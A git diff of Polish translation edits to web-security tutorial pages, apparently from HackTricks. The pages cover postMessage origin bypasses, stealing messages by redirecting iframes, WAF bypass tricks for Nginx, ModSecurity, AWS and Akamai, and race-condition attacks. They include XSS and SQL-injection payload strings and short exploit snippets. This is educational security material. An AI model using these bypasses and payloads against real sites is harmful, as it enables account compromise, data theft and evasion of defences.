Poprzez określenie **`allow-popups`** w atrybucie sandbox, każde okno popup otwarte z wnętrza iframe dziedziczy ograniczenia sandboxu swojego rodzica. Oznacza to, że chyba że atrybut **`allow-popups-to-escape-sandbox`** jest również uwzględniony, pochodzenie okna popup jest również ustawione na `null`, co jest zgodne z pochodzeniem iframe.
|
||||
Poprzez określenie **`allow-popups`** w atrybucie sandbox, każde okno popup otwarte z wnętrza iframe dziedziczy ograniczenia sandboxu swojego rodzica. Oznacza to, że chyba że atrybut **`allow-popups-to-escape-sandbox`** jest również uwzględniony, pochodzenie okna popup jest podobnie ustawione na `null`, zgodnie z pochodzeniem iframe.
|
||||
|
||||
W konsekwencji, gdy popup jest otwierany w tych warunkach i wiadomość jest wysyłana z iframe do popupu za pomocą **`postMessage`**, zarówno nadawca, jak i odbiorca mają swoje pochodzenia ustawione na `null`. Ta sytuacja prowadzi do scenariusza, w którym **`e.origin == window.origin`** ocenia się jako prawda (`null == null`), ponieważ zarówno iframe, jak i popup dzielą tę samą wartość pochodzenia `null`.
|
||||
|
||||
@ -147,7 +147,7 @@ if (received_message.source !== window) {
|
||||
return
|
||||
}
|
||||
```
|
||||
Możesz wymusić **`e.source`** wiadomości, aby było null, tworząc **iframe**, który **wysyła** **postMessage** i jest **natychmiast usuwany**.
|
||||
Możesz wymusić **`e.source`** wiadomości, aby było równe null, tworząc **iframe**, który **wysyła** **postMessage** i jest **natychmiast usuwany**.
|
||||
|
||||
Aby uzyskać więcej informacji **przeczytaj:**
|
||||
|
||||
@ -157,7 +157,7 @@ bypassing-sop-with-iframes-2.md
|
||||
|
||||
### Ominięcie nagłówka X-Frame
|
||||
|
||||
Aby przeprowadzić te ataki, najlepiej będzie, jeśli będziesz mógł **umieścić stronę internetową ofiary** w `iframe`. Jednak niektóre nagłówki, takie jak `X-Frame-Header`, mogą **zapobiegać** temu **zachowaniu**.\
|
||||
Aby przeprowadzić te ataki, najlepiej byłoby **umieścić stronę internetową ofiary** w `iframe`. Jednak niektóre nagłówki, takie jak `X-Frame-Header`, mogą **zapobiegać** temu **zachowaniu**.\
|
||||
W takich scenariuszach możesz nadal użyć mniej dyskretnego ataku. Możesz otworzyć nową kartę do podatnej aplikacji internetowej i komunikować się z nią:
|
||||
```markup
|
||||
<script>
|
||||
@ -167,7 +167,7 @@ setTimeout(function(){w.postMessage('text here','*');}, 2000);
|
||||
```
|
||||
### Kradzież wiadomości wysłanej do dziecka przez zablokowanie głównej strony
|
||||
|
||||
Na poniższej stronie możesz zobaczyć, jak można ukraść **wrażliwe dane postmessage** wysłane do **dziecięcego iframe** przez **zablokowanie** **głównej** strony przed wysłaniem danych i wykorzystanie **XSS w dziecku** do **ujawnienia danych** przed ich odebraniem:
|
||||
Na poniższej stronie możesz zobaczyć, jak można ukraść **wrażliwe dane postmessage** wysłane do **dziecięcego iframe** przez **zablokowanie** **głównej** strony przed wysłaniem danych i nadużycie **XSS w dziecku**, aby **ujawnić dane** przed ich odebraniem:
|
||||
|
||||
{{#ref}}
|
||||
blocking-main-page-to-steal-postmessage.md
|
||||
@ -175,7 +175,7 @@ blocking-main-page-to-steal-postmessage.md
|
||||
|
||||
### Kradzież wiadomości przez modyfikację lokalizacji iframe
|
||||
|
||||
Jeśli możesz umieścić stronę w iframe bez nagłówka X-Frame, która zawiera inny iframe, możesz **zmienić lokalizację tego dziecięcego iframe**, więc jeśli odbiera **postmessage** wysłane za pomocą **wildcard**, atakujący mógłby **zmienić** ten iframe **origin** na stronę **kontrolowaną** przez niego i **ukraść** wiadomość:
|
||||
Jeśli możesz umieścić stronę w iframe bez X-Frame-Header, która zawiera inny iframe, możesz **zmienić lokalizację tego dziecięcego iframe**, więc jeśli odbiera **postmessage** wysłane za pomocą **wildcard**, atakujący może **zmienić** ten iframe **origin** na stronę **kontrolowaną** przez niego i **ukraść** wiadomość:
|
||||
|
||||
{{#ref}}
|
||||
steal-postmessage-modifying-iframe-location.md
|
||||
@ -187,7 +187,7 @@ W scenariuszach, w których dane wysyłane przez `postMessage` są wykonywane pr
|
||||
|
||||
Kilka **bardzo dobrze wyjaśnionych XSS przez `postMessage`** można znaleźć w [https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html](https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html)
|
||||
|
||||
Przykład exploita do wykorzystania **zanieczyszczenia prototypu, a następnie XSS** przez `postMessage` do `iframe`:
|
||||
Przykład exploita do nadużycia **zanieczyszczenia prototypu, a następnie XSS** przez `postMessage` do `iframe`:
|
||||
```html
|
||||
<html>
|
||||
<body>
|
||||
|
||||
@ -6,13 +6,13 @@
|
||||
|
||||
Zgodnie z tym [**opisem Terjanq**](https://gist.github.com/terjanq/7c1a71b83db5e02253c218765f96a710) dokumenty blob utworzone z null origins są izolowane dla korzyści bezpieczeństwa, co oznacza, że jeśli utrzymasz główną stronę zajętą, strona iframe zostanie wykonana.
|
||||
|
||||
W zasadzie w tym wyzwaniu **izolowany iframe jest wykonywany** i tuż **po** jego **załadowaniu** strona **rodzicielska** wyśle **post** wiadomość z **flagą**.\
|
||||
Jednak ta komunikacja postmessage jest **vulnerable to XSS** (**iframe** może wykonywać kod JS).
|
||||
W zasadzie w tym wyzwaniu **izolowany iframe jest wykonywany** i tuż **po** jego **załadowaniu** główna **strona** wyśle **post** wiadomość z **flagą**.\
|
||||
Jednak ta komunikacja postmessage jest **vulnerable to XSS** (**iframe** może wykonać kod JS).
|
||||
|
||||
Dlatego celem atakującego jest **sprawić, aby rodzic stworzył iframe**, ale **zanim** pozwoli **rodzicielskiej** stronie **wysłać** wrażliwe dane (**flag**) **utrzymać ją zajętą** i wysłać **ładunek do iframe**. Gdy **rodzic jest zajęty**, **iframe wykonuje ładunek**, który będzie jakimś JS, który będzie nasłuchiwał na **wiadomość postmessage rodzica i wycieknie flagę**.\
|
||||
Na koniec, iframe wykonał ładunek, a strona rodzicielska przestaje być zajęta, więc wysyła flagę, a ładunek ją wycieka.
|
||||
Dlatego celem atakującego jest **sprawić, aby główny utworzył iframe**, ale **przed** tym, jak **główna** strona **wyśle** wrażliwe dane (**flagę**), **utrzymać ją zajętą** i wysłać **ładunek do iframe**. Gdy **główna strona jest zajęta**, **iframe wykonuje ładunek**, który będzie jakimś JS, który będzie nasłuchiwał na **wiadomość postmessage głównej i wycieknie flagę**.\
|
||||
Na koniec, iframe wykonał ładunek, a główna strona przestaje być zajęta, więc wysyła flagę, a ładunek ją wycieka.
|
||||
|
||||
Ale jak możesz sprawić, aby rodzic był **zajęty tuż po tym, jak wygenerował iframe i tylko podczas gdy czeka na gotowość iframe do wysłania wrażliwych danych?** W zasadzie musisz znaleźć **asynchroniczną** **akcję**, którą możesz sprawić, aby rodzic **wykonał**. Na przykład, w tym wyzwaniu rodzic **nasłuchiwał** na **postmessages** w ten sposób:
|
||||
Ale jak możesz sprawić, aby główna strona była **zajęta tuż po wygenerowaniu iframe i tylko podczas oczekiwania na gotowość iframe do wysłania wrażliwych danych?** W zasadzie musisz znaleźć **asynchroniczną** **akcję**, którą możesz sprawić, aby główna **wykonała**. Na przykład, w tym wyzwaniu główna strona **nasłuchiwała** na **postmessages** w ten sposób:
|
||||
```javascript
|
||||
window.addEventListener("message", (e) => {
|
||||
if (e.data == "blob loaded") {
|
||||
@ -25,6 +25,6 @@ więc możliwe było wysłanie **dużej liczby całkowitej w postmessage**, któ
|
||||
const buffer = new Uint8Array(1e7);
|
||||
win?.postMessage(buffer, '*', [buffer.buffer]);
|
||||
```
|
||||
Aby być precyzyjnym i **wysłać** ten **postmessage** tuż **po** utworzeniu **iframe**, ale **przed** jego **gotowością** do odbioru danych od rodzica, będziesz musiał **bawić się milisekundami w `setTimeout`**.
|
||||
Aby być precyzyjnym i **wysłać** ten **postmessage** tuż **po** utworzeniu **iframe**, ale **przed** tym, jak będzie **gotowy** do odbioru danych od rodzica, będziesz musiał **bawić się milisekundami w `setTimeout`**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -15,20 +15,20 @@ renderContainer.innerHTML = data.body
|
||||
}
|
||||
}
|
||||
```
|
||||
Głównym problemem jest to, że [**główna strona**](https://so-xss.terjanq.me) używa DomPurify do wysyłania `data.body`, więc aby wysłać własne dane html do tego kodu, musisz **obejść** `e.origin !== window.origin`.
|
||||
Głównym problemem jest to, że [**główna strona**](https://so-xss.terjanq.me) używa DomPurify do wysyłania `data.body`, więc aby wysłać własne dane HTML do tego kodu, musisz **obejść** `e.origin !== window.origin`.
|
||||
|
||||
Zobaczmy rozwiązanie, które proponują.
|
||||
Zobaczmy proponowane rozwiązanie.
|
||||
|
||||
### Obejście SOP 1 (e.origin === null)
|
||||
|
||||
Gdy `//example.org` jest osadzone w **sandboxed iframe**, to **origin** strony będzie **`null`**, tzn. **`window.origin === null`**. Więc po prostu osadzając iframe za pomocą `<iframe sandbox="allow-scripts" src="https://so-xss.terjanq.me/iframe.php">` możemy **wymusić `null` origin**.
|
||||
|
||||
Jeśli strona była **osadzalna**, mogłeś obejść tę ochronę w ten sposób (ciasteczka mogą również musieć być ustawione na `SameSite=None`).
|
||||
Jeśli strona była **osadzalna**, można by obejść tę ochronę w ten sposób (ciasteczka mogą również musieć być ustawione na `SameSite=None`).
|
||||
|
||||
### Obejście SOP 2 (window.origin === null)
|
||||
|
||||
Mniej znanym faktem jest to, że gdy **wartość sandbox `allow-popups` jest ustawiona**, to **otwarte okno popup** będzie **dziedziczyć** wszystkie **atrybuty sandboxu**, chyba że `allow-popups-to-escape-sandbox` jest ustawione.\
|
||||
Więc otwierając **popup** z **null origin**, **`window.origin`** wewnątrz popupu również będzie **`null`**.
|
||||
Zatem otwierając **popup** z **null origin**, **`window.origin`** wewnątrz popupu również będzie **`null`**.
|
||||
|
||||
### Rozwiązanie wyzwania
|
||||
|
||||
|
||||
@ -10,13 +10,13 @@ W tym wyzwaniu atakujący musi **obejść** to:
|
||||
```javascript
|
||||
if (e.source == window.calc.contentWindow && e.data.token == window.token) {
|
||||
```
|
||||
Jeśli tak zrobi, może wysłać **postmessage** z treścią HTML, która zostanie zapisana na stronie za pomocą **`innerHTML`** bez sanitacji (**XSS**).
|
||||
Jeśli to zrobi, może wysłać **postmessage** z treścią HTML, która zostanie zapisana na stronie za pomocą **`innerHTML`** bez sanitacji (**XSS**).
|
||||
|
||||
Sposobem na obejście **pierwszej kontroli** jest ustawienie **`window.calc.contentWindow`** na **`undefined`** i **`e.source`** na **`null`**:
|
||||
|
||||
- **`window.calc.contentWindow`** to tak naprawdę **`document.getElementById("calc")`**. Możesz zniszczyć **`document.getElementById`** za pomocą **`<img name=getElementById />`** (zauważ, że API Sanitizer -[tutaj](https://wicg.github.io/sanitizer-api/#dom-clobbering)- nie jest skonfigurowane, aby chronić przed atakami DOM clobbering w swoim domyślnym stanie).
|
||||
- Dlatego możesz zniszczyć **`document.getElementById("calc")`** za pomocą **`<img name=getElementById /><div id=calc></div>`**. Wtedy **`window.calc`** będzie **`undefined`**.
|
||||
- Teraz potrzebujemy, aby **`e.source`** było **`undefined`** lub **`null`** (ponieważ używane jest `==` zamiast `===`, **`null == undefined`** jest **`True`**). Uzyskanie tego jest "łatwe". Jeśli stworzysz **iframe** i **wyślesz** **postMessage** z niego, a następnie natychmiast **usunięsz** iframe, **`e.origin`** będzie **`null`**. Sprawdź poniższy kod
|
||||
- Teraz potrzebujemy, aby **`e.source`** było **`undefined`** lub **`null`** (ponieważ używane jest `==` zamiast `===`, **`null == undefined`** jest **`True`**). Osiągnięcie tego jest "łatwe". Jeśli stworzysz **iframe** i **wyślesz** **postMessage** z niego, a następnie natychmiast **usunięsz** iframe, **`e.origin`** będzie **`null`**. Sprawdź poniższy kod
|
||||
```javascript
|
||||
let iframe = document.createElement("iframe")
|
||||
document.body.appendChild(iframe)
|
||||
|
||||
@ -1,14 +1,14 @@
|
||||
# Steal postmessage modifying iframe location
|
||||
# Kradzież postmessage poprzez modyfikację lokalizacji iframe
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Zmiana lokalizacji iframe'ów podrzędnych
|
||||
## Zmiana lokalizacji podrzędnych iframe
|
||||
|
||||
Zgodnie z [**tym opisem**](https://blog.geekycat.in/google-vrp-hijacking-your-screenshots/), jeśli możesz umieścić stronę internetową w iframe bez nagłówka X-Frame, który zawiera inny iframe, możesz **zmienić lokalizację tego iframe'a podrzędnego**.
|
||||
Zgodnie z [**tym artykułem**](https://blog.geekycat.in/google-vrp-hijacking-your-screenshots/), jeśli możesz umieścić stronę internetową w iframe bez nagłówka X-Frame, który zawiera inny iframe, możesz **zmienić lokalizację tego podrzędnego iframe**.
|
||||
|
||||
Na przykład, jeśli abc.com ma efg.com jako iframe, a abc.com nie ma nagłówka X-Frame, mogę zmienić efg.com na evil.com z innego źródła, używając **`frames.location`**.
|
||||
|
||||
Jest to szczególnie przydatne w **postMessages**, ponieważ jeśli strona wysyła wrażliwe dane za pomocą **wildcard** jak `windowRef.postmessage("","*")`, możliwe jest **zmienienie lokalizacji powiązanego iframe'a (podrzędnego lub nadrzędnego) na lokalizację kontrolowaną przez atakującego** i kradzież tych danych.
|
||||
Jest to szczególnie przydatne w **postMessages**, ponieważ jeśli strona wysyła wrażliwe dane za pomocą **wildcard** jak `windowRef.postmessage("","*")`, możliwe jest **zmienienie lokalizacji powiązanego iframe (podrzędnego lub nadrzędnego) na lokalizację kontrolowaną przez atakującego** i kradzież tych danych.
|
||||
```html
|
||||
<html>
|
||||
<iframe src="https://docs.google.com/document/ID" />
|
||||
|
||||
@ -33,8 +33,8 @@ Aby zapobiec obejściom, Nginx wykonuje normalizację ścieżek przed jej sprawd
|
||||
|
||||
| Wersja Nginx | **Znaki do obejścia Flask** |
|
||||
| ------------- | --------------------------------------------------------------- |
|
||||
| 1.22.0 | `\x85`, `\xA0` |
|
||||
| 1.21.6 | `\x85`, `\xA0` |
|
||||
| 1.22.0 | `\x85`, `\xA0` |
|
||||
| 1.21.6 | `\x85`, `\xA0` |
|
||||
| 1.20.2 | `\x85`, `\xA0`, `\x1F`, `\x1E`, `\x1D`, `\x1C`, `\x0C`, `\x0B` |
|
||||
| 1.18.0 | `\x85`, `\xA0`, `\x1F`, `\x1E`, `\x1D`, `\x1C`, `\x0C`, `\x0B` |
|
||||
| 1.16.1 | `\x85`, `\xA0`, `\x1F`, `\x1E`, `\x1D`, `\x1C`, `\x0C`, `\x0B` |
|
||||
@ -70,24 +70,24 @@ location ~* ^/admin {
|
||||
deny all;
|
||||
}
|
||||
```
|
||||
## Bypass Mod Security Rules <a href="#heading-bypassing-aws-waf-acl" id="heading-bypassing-aws-waf-acl"></a>
|
||||
## Ominięcie reguł Mod Security <a href="#heading-bypassing-aws-waf-acl" id="heading-bypassing-aws-waf-acl"></a>
|
||||
|
||||
### Path Confusion
|
||||
### Mylenie ścieżek
|
||||
|
||||
[**W tym poście**](https://blog.sicuranext.com/modsecurity-path-confusion-bugs-bypass/) wyjaśniono, że ModSecurity v3 (do 3.0.12) **nieprawidłowo zaimplementował zmienną `REQUEST_FILENAME`**, która miała zawierać dostępny path (do początku parametrów). Dzieje się tak, ponieważ przeprowadzał dekodowanie URL, aby uzyskać path.\
|
||||
Dlatego żądanie takie jak `http://example.com/foo%3f';alert(1);foo=` w mod security będzie zakładać, że path to tylko `/foo`, ponieważ `%3f` jest przekształcane w `?`, kończąc path URL, ale w rzeczywistości path, który otrzyma serwer, będzie `/foo%3f';alert(1);foo=`.
|
||||
[**W tym poście**](https://blog.sicuranext.com/modsecurity-path-confusion-bugs-bypass/) wyjaśniono, że ModSecurity v3 (do 3.0.12) **nieprawidłowo zaimplementował zmienną `REQUEST_FILENAME`**, która miała zawierać dostęp ścieżkę (do początku parametrów). Dzieje się tak, ponieważ przeprowadzał dekodowanie URL, aby uzyskać ścieżkę.\
|
||||
Dlatego żądanie takie jak `http://example.com/foo%3f';alert(1);foo=` w mod security będzie zakładać, że ścieżka to tylko `/foo`, ponieważ `%3f` jest przekształcane w `?`, kończąc ścieżkę URL, ale w rzeczywistości ścieżka, którą otrzyma serwer, będzie `/foo%3f';alert(1);foo=`.
|
||||
|
||||
Zmienna `REQUEST_BASENAME` i `PATH_INFO` również były dotknięte tym błędem.
|
||||
|
||||
Coś podobnego miało miejsce w wersji 2 Mod Security, która pozwalała na obejście ochrony, która uniemożliwiała użytkownikom dostęp do plików z określonymi rozszerzeniami związanymi z plikami kopii zapasowej (takimi jak `.bak`), po prostu wysyłając kropkę zakodowaną w URL jako `%2e`, na przykład: `https://example.com/backup%2ebak`.
|
||||
Coś podobnego miało miejsce w wersji 2 Mod Security, która pozwalała na ominięcie ochrony, która uniemożliwiała użytkownikom dostęp do plików z określonymi rozszerzeniami związanymi z plikami kopii zapasowej (takimi jak `.bak`), po prostu wysyłając kropkę zakodowaną w URL jako `%2e`, na przykład: `https://example.com/backup%2ebak`.
|
||||
|
||||
## Bypass AWS WAF ACL <a href="#heading-bypassing-aws-waf-acl" id="heading-bypassing-aws-waf-acl"></a>
|
||||
## Ominięcie AWS WAF ACL <a href="#heading-bypassing-aws-waf-acl" id="heading-bypassing-aws-waf-acl"></a>
|
||||
|
||||
### Malformed Header
|
||||
### Nieprawidłowy nagłówek
|
||||
|
||||
[To badanie](https://rafa.hashnode.dev/exploiting-http-parsers-inconsistencies) wspomina, że możliwe było obejście reguł AWS WAF stosowanych do nagłówków HTTP, wysyłając "nieprawidłowy" nagłówek, który nie był prawidłowo analizowany przez AWS, ale był przez serwer zaplecza.
|
||||
[To badanie](https://rafa.hashnode.dev/exploiting-http-parsers-inconsistencies) wspomina, że możliwe było ominięcie reguł AWS WAF stosowanych do nagłówków HTTP, wysyłając "nieprawidłowy" nagłówek, który nie był prawidłowo analizowany przez AWS, ale był przez serwer zaplecza.
|
||||
|
||||
Na przykład, wysyłając następujące żądanie z SQL injection w nagłówku X-Query:
|
||||
Na przykład, wysyłając następujące żądanie z wstrzyknięciem SQL w nagłówku X-Query:
|
||||
```http
|
||||
GET / HTTP/1.1\r\n
|
||||
Host: target.com\r\n
|
||||
@ -102,7 +102,7 @@ Możliwe było ominięcie AWS WAF, ponieważ nie rozumiał, że następna linia
|
||||
|
||||
### Limity rozmiaru żądania
|
||||
|
||||
Zwykle WAF-y mają określony limit długości żądań do sprawdzenia, a jeśli żądanie POST/PUT/PATCH jest większe, WAF nie sprawdzi żądania.
|
||||
Zwykle WAF-y mają określony limit długości żądań do sprawdzenia, a jeśli żądanie POST/PUT/PATCH go przekracza, WAF nie sprawdzi żądania.
|
||||
|
||||
- Dla AWS WAF, możesz [**sprawdzić dokumentację**](https://docs.aws.amazon.com/waf/latest/developerguide/limits.html)**:**
|
||||
|
||||
@ -133,7 +133,7 @@ Do 128KB.
|
||||
```
|
||||
### Zgodność z Unicode <a href="#unicode-compatability" id="unicode-compatability"></a>
|
||||
|
||||
W zależności od implementacji normalizacji Unicode (więcej informacji [tutaj](https://jlajara.gitlab.io/Bypass_WAF_Unicode)), znaki, które mają zgodność z Unicode, mogą być w stanie obejść WAF i wykonać zamierzony ładunek. Zgodne znaki można znaleźć [tutaj](https://www.compart.com/en/unicode).
|
||||
W zależności od implementacji normalizacji Unicode (więcej informacji [tutaj](https://jlajara.gitlab.io/Bypass_WAF_Unicode)), znaki, które mają zgodność z Unicode, mogą być w stanie obejść WAF i wykonać zamierzony ładunek. Znaki zgodne można znaleźć [tutaj](https://www.compart.com/en/unicode).
|
||||
|
||||
#### Przykład <a href="#example" id="example"></a>
|
||||
```bash
|
||||
@ -143,9 +143,9 @@ W zależności od implementacji normalizacji Unicode (więcej informacji [tutaj]
|
||||
```
|
||||
### Obejście kontekstowych WAF-ów za pomocą kodowania <a href="#ip-rotation" id="ip-rotation"></a>
|
||||
|
||||
Jak wspomniano w [**tym wpisie na blogu**](https://0x999.net/blog/exploring-javascript-events-bypassing-wafs-via-character-normalization#bypassing-web-application-firewalls-via-character-normalization), aby obejść WAF-y, które są w stanie utrzymać kontekst danych wejściowych użytkownika, możemy nadużyć technik WAF, aby faktycznie znormalizować dane wejściowe użytkownika.
|
||||
Jak wspomniano w [**tym wpisie na blogu**](https://0x999.net/blog/exploring-javascript-events-bypassing-wafs-via-character-normalization#bypassing-web-application-firewalls-via-character-normalization), aby obejść WAF-y, które są w stanie utrzymać kontekst danych wejściowych użytkownika, możemy nadużyć techniki WAF, aby faktycznie znormalizować dane wejściowe użytkowników.
|
||||
|
||||
Na przykład, w poście wspomniano, że **Akamai zdekodował dane wejściowe użytkownika 10 razy**. Dlatego coś takiego jak `<input/%2525252525252525253e/onfocus` będzie widziane przez Akamai jako `<input/>/onfocus`, co **może być uznane za poprawne, ponieważ tag jest zamknięty**. Jednakże, dopóki aplikacja nie zdekoduje danych wejściowych 10 razy, ofiara zobaczy coś takiego jak `<input/%25252525252525253e/onfocus`, co **wciąż jest ważne dla ataku XSS**.
|
||||
Na przykład, w poście wspomniano, że **Akamai zdekodował dane wejściowe użytkownika 10 razy**. Dlatego coś takiego jak `<input/%2525252525252525253e/onfocus` będzie postrzegane przez Akamai jako `<input/>/onfocus`, co **może być uznane za poprawne, ponieważ tag jest zamknięty**. Jednakże, dopóki aplikacja nie zdekoduje danych wejściowych 10 razy, ofiara zobaczy coś takiego jak `<input/%25252525252525253e/onfocus`, co **wciąż jest ważne dla ataku XSS**.
|
||||
|
||||
Dlatego pozwala to na **ukrywanie ładunków w zakodowanych komponentach**, które WAF zdekoduje i zinterpretuje, podczas gdy ofiara tego nie zrobi.
|
||||
|
||||
|
||||
@ -7,13 +7,13 @@
|
||||
|
||||
## Zwiększanie Ataków na Warunki Wyścigu
|
||||
|
||||
Główną przeszkodą w wykorzystaniu warunków wyścigu jest zapewnienie, że wiele żądań jest obsługiwanych jednocześnie, z **bardzo małą różnicą w czasach ich przetwarzania—idealnie, mniej niż 1ms**.
|
||||
Główną przeszkodą w wykorzystaniu warunków wyścigu jest zapewnienie, że wiele żądań jest obsługiwanych jednocześnie, z **bardzo małą różnicą w czasie ich przetwarzania—idealnie, mniej niż 1ms**.
|
||||
|
||||
Tutaj znajdziesz kilka technik synchronizacji żądań:
|
||||
|
||||
#### Atak HTTP/2 z Jednym Pakietem vs. Synchronizacja Ostatniego Bajtu HTTP/1.1
|
||||
#### Atak HTTP/2 Single-Packet vs. Synchronizacja Ostatniego Bajtu HTTP/1.1
|
||||
|
||||
- **HTTP/2**: Obsługuje wysyłanie dwóch żądań przez jedno połączenie TCP, co zmniejsza wpływ jittera sieciowego. Jednak z powodu wariacji po stronie serwera, dwa żądania mogą nie wystarczyć do spójnego wykorzystania warunków wyścigu.
|
||||
- **HTTP/2**: Obsługuje wysyłanie dwóch żądań przez jedno połączenie TCP, co zmniejsza wpływ jittera sieciowego. Jednak z powodu wariacji po stronie serwera, dwa żądania mogą nie wystarczyć do spójnego wykorzystania warunku wyścigu.
|
||||
- **HTTP/1.1 'Synchronizacja Ostatniego Bajtu'**: Umożliwia wstępne wysyłanie większości części 20-30 żądań, wstrzymując mały fragment, który jest następnie wysyłany razem, osiągając jednoczesne dotarcie do serwera.
|
||||
|
||||
**Przygotowanie do Synchronizacji Ostatniego Bajtu** obejmuje:
|
||||
@ -23,23 +23,23 @@ Tutaj znajdziesz kilka technik synchronizacji żądań:
|
||||
3. Wyłączenie TCP_NODELAY, aby wykorzystać algorytm Nagle'a do grupowania ostatnich ramek.
|
||||
4. Pingowanie w celu rozgrzania połączenia.
|
||||
|
||||
Następne wysłanie wstrzymanych ramek powinno skutkować ich dotarciem w jednym pakiecie, co można zweryfikować za pomocą Wireshark. Ta metoda nie ma zastosowania do plików statycznych, które zazwyczaj nie są zaangażowane w ataki RC.
|
||||
Następne wysłanie wstrzymanych ramek powinno skutkować ich dotarciem w jednej paczce, co można zweryfikować za pomocą Wireshark. Ta metoda nie ma zastosowania do plików statycznych, które zazwyczaj nie są zaangażowane w ataki RC.
|
||||
|
||||
### Dostosowanie do Architektury Serwera
|
||||
|
||||
Zrozumienie architektury celu jest kluczowe. Serwery front-end mogą różnie kierować żądania, co wpływa na czas. Wstępne rozgrzewanie połączenia po stronie serwera, poprzez nieistotne żądania, może znormalizować czasy żądań.
|
||||
Zrozumienie architektury celu jest kluczowe. Serwery front-end mogą różnie kierować żądania, co wpływa na czas. Prewencyjne rozgrzewanie połączeń po stronie serwera, poprzez nieistotne żądania, może znormalizować czas żądań.
|
||||
|
||||
#### Obsługa Blokowania Opartego na Sesji
|
||||
#### Obsługa Blokady Opartej na Sesji
|
||||
|
||||
Frameworki takie jak handler sesji PHP serializują żądania według sesji, co może zaciemniać luki. Wykorzystanie różnych tokenów sesji dla każdego żądania może obejść ten problem.
|
||||
|
||||
#### Pokonywanie Ograniczeń Częstotliwości lub Zasobów
|
||||
|
||||
Jeśli rozgrzewanie połączenia jest nieskuteczne, celowe wywołanie opóźnień ograniczeń częstotliwości lub zasobów serwerów WWW poprzez zalewanie ich fałszywymi żądaniami może ułatwić atak z jednym pakietem, wywołując opóźnienie po stronie serwera sprzyjające warunkom wyścigu.
|
||||
Jeśli rozgrzewanie połączeń jest nieskuteczne, celowe wywołanie opóźnień ograniczeń częstotliwości lub zasobów serwerów WWW poprzez zalewanie ich fałszywymi żądaniami może ułatwić atak single-packet, wywołując opóźnienie po stronie serwera sprzyjające warunkom wyścigu.
|
||||
|
||||
## Przykłady Ataków
|
||||
|
||||
- **Tubo Intruder - atak HTTP2 z jednym pakietem (1 punkt końcowy)**: Możesz wysłać żądanie do **Turbo intruder** (`Extensions` -> `Turbo Intruder` -> `Send to Turbo Intruder`), możesz zmienić w żądaniu wartość, którą chcesz złamać dla **`%s`** jak w `csrf=Bn9VQB8OyefIs3ShR2fPESR0FzzulI1d&username=carlos&password=%s` i następnie wybrać **`examples/race-single-packer-attack.py`** z rozwijanego menu:
|
||||
- **Tubo Intruder - atak HTTP2 single-packet (1 punkt końcowy)**: Możesz wysłać żądanie do **Turbo intruder** (`Extensions` -> `Turbo Intruder` -> `Send to Turbo Intruder`), możesz zmienić w żądaniu wartość, którą chcesz złamać dla **`%s`** jak w `csrf=Bn9VQB8OyefIs3ShR2fPESR0FzzulI1d&username=carlos&password=%s` i następnie wybrać **`examples/race-single-packer-attack.py`** z rozwijanego menu:
|
||||
|
||||
<figure><img src="../images/image (57).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
@ -217,11 +217,11 @@ h2_conn.close_connection()
|
||||
|
||||
response = requests.get(url, verify=False)
|
||||
```
|
||||
### Ulepszanie Ataku Pojedynczego Pakietu
|
||||
### Ulepszanie ataku na pojedynczy pakiet
|
||||
|
||||
W oryginalnych badaniach wyjaśniono, że ten atak ma limit 1,500 bajtów. Jednak w [**tym poście**](https://flatt.tech/research/posts/beyond-the-limit-expanding-single-packet-race-condition-with-first-sequence-sync/) wyjaśniono, jak możliwe jest rozszerzenie ograniczenia 1,500 bajtów ataku pojedynczego pakietu do **65,535 B ograniczenia okna TCP poprzez użycie fragmentacji na poziomie IP** (dzielenie pojedynczego pakietu na wiele pakietów IP) i wysyłanie ich w różnej kolejności, co pozwoliło zapobiec ponownemu złożeniu pakietu, aż wszystkie fragmenty dotrą do serwera. Ta technika pozwoliła badaczowi wysłać 10,000 żądań w około 166 ms. 
|
||||
W oryginalnych badaniach wyjaśniono, że ten atak ma limit 1,500 bajtów. Jednak w [**tym poście**](https://flatt.tech/research/posts/beyond-the-limit-expanding-single-packet-race-condition-with-first-sequence-sync/) wyjaśniono, jak możliwe jest rozszerzenie ograniczenia 1,500 bajtów ataku na pojedynczy pakiet do **65,535 B ograniczenia okna TCP poprzez użycie fragmentacji na poziomie IP** (dzielenie pojedynczego pakietu na wiele pakietów IP) i wysyłanie ich w różnej kolejności, co pozwala na zapobieganie ponownemu złożeniu pakietu, aż wszystkie fragmenty dotrą do serwera. Ta technika pozwoliła badaczowi na wysłanie 10,000 żądań w około 166 ms. 
|
||||
|
||||
Zauważ, że chociaż to ulepszenie sprawia, że atak jest bardziej niezawodny w RC, który wymaga, aby setki/tysiące pakietów dotarły w tym samym czasie, może również mieć pewne ograniczenia programowe. Niektóre popularne serwery HTTP, takie jak Apache, Nginx i Go, mają surowe ustawienie `SETTINGS_MAX_CONCURRENT_STREAMS` na 100, 128 i 250. Jednak inne, takie jak NodeJS i nghttp2, mają to ustawienie nieograniczone.\
|
||||
Należy zauważyć, że chociaż to ulepszenie sprawia, że atak jest bardziej niezawodny w RC, który wymaga, aby setki/tysiące pakietów dotarły w tym samym czasie, może również mieć pewne ograniczenia programowe. Niektóre popularne serwery HTTP, takie jak Apache, Nginx i Go, mają surowe ustawienie `SETTINGS_MAX_CONCURRENT_STREAMS` na 100, 128 i 250. Jednak inne, takie jak NodeJS i nghttp2, mają to ustawienie nieograniczone.\
|
||||
To zasadniczo oznacza, że Apache weźmie pod uwagę tylko 100 połączeń HTTP z jednego połączenia TCP (ograniczając ten atak RC).
|
||||
|
||||
Możesz znaleźć kilka przykładów używających tej techniki w repozytorium [https://github.com/Ry0taK/first-sequence-sync/tree/main](https://github.com/Ry0taK/first-sequence-sync/tree/main).
|
||||
@ -357,16 +357,16 @@ session['enforce_mfa'] = True
|
||||
```
|
||||
### OAuth2 wieczna trwałość
|
||||
|
||||
Istnieje kilka [**dostawców OAUth**](https://en.wikipedia.org/wiki/List_of_OAuth_providers). Te usługi pozwalają na stworzenie aplikacji i uwierzytelnienie użytkowników, których dostawca zarejestrował. Aby to zrobić, **klient** musi **zezwolić twojej aplikacji** na dostęp do niektórych swoich danych w ramach **dostawcy OAUth**.\
|
||||
